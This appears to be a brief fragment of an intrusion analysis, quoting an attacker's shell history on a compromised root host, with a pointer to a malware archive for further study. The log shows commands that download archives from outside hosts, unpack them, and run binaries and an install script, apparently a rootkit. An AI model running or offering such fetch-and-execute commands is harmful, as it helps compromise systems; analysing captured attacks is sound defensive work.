 wget http://www.angelfire.com/yt3/nblio/black.tar.gz;rm -r black.tar.gz exec ./a 12355 exec ./a 12373 cd myrk; pico install; cd myrk ./install ./a wget http://home.dal.net/oc248/m.tgz ls tar xvfz m.tgz ./a exec ./a 20689 cd myrk pico install cd .. ./a mutt;exit [root@ldap2 myrk]# Note: The file  black.tar.gz  is still available at angelfire. Go get it if you want to analyse further. 